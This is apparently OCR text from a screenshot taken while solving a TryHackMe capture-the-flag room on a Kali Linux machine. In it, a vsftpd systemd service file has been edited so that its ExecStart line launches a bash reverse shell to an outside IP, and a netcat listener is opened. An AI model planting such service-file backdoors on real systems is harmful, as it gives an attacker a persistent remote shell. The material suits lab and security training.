 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
GNU nano 2.9.3 vsftpd.service Modified
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/sh -c 'bash -i >& /dev/tcp/10.9.24.142/8080 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
TryHackMe | IDE - Mo... Reverse Shell Cheat Sh... Hyper Hyper EN Fri 29 Oct, 02:11